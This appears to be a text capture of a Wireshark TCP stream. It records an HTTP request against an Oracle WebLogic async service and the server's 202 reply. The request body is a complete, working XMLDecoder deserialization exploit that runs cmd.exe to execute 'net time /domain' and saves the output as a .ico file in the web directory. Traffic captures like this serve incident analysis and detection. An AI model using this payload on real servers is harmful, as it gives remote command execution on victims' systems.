 Wireshark · Follow TCP Stream (tcp.stream eq 53) ·
POST /_async/AsyncResponseService HTTP/1.1
Host:
Connection: close
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
cache-control: no-cache
Cookie: sidebar_collapsed=false
X-Forwarded-For:
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 1032
WL-Proxy-Client-IP: 209.58.176.183
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">   <soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java
version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd.exe</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>net time /domain >
servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/e87ebbaed6f97f26e222e030eddbad1c.ico</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>HTTP/1.1 202 Accepted
Connection: close
Date: Thu, 25 Apr 2019 10:45:02 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
Packet 5550. 4 client pkts, 3 server pkts, 3 turns. Click to select.
Entire conversation (1,719 bytes) Show and save data as ASCII Stream 53
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close